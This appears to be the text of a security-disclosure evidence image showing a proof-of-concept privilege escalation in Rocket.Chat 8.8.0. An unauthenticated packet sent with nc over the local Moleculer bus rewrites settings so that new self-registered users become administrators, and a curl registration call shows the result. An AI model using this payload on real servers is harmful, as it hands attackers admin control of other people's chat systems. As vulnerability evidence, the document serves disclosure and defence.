 GN01 — Rocket.Chat 8.8.0 · 127.0.0.1:36657
local bus
$ nc 127.0.0.1 36657
> {"event":"broadcast","data":{"eventName":"broadcast","streamName":"local",
"args":[{"eventName":"watch.settings","args":[{"clientAction":"updated",
"setting":{"_id":"Accounts_Registration_Users_Default_Roles",
"value":"admin"}}]}]}, ...}
< {"success":true}
# the same event sets Accounts_RegistrationForm=Public
# and Accounts_ManuallyApproveNewUsers=false.
$ curl -s -X POST https://127.0.0.1:3000/api/v1/users.register ...
{"success":true,"user":{"roles":["admin"]}}
# the transporter does not authenticate local packets;
# watch.settings writes straight to the settings cache.
EVIDENCE · REDEYE · 2026-11-16
MOLECULER · WATCH.SETTINGS